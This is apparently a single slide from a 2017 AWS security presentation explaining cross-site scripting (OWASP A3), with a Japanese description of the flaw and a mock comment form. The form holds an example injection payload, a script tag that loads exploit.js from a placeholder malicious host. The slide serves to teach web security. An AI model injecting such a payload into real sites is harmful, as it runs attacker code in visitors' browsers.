 © 2017, Amazon Web Services, Inc. or its Affiliates. All rights reserved.
35
A3 – Cross-Site Scripting (XSS)
XSS ⽋陥: 適切なサニタイズを⾏わずにWebページにユーザー提供の
データを含める。 悪意のあるスクリプトやオブジェクトをユーザー
ページに埋め込むことができます
Your	Comment:
SEND
<script
src=”https://malicious-
site.com/exploit.js”
type=”text/javascript” />
 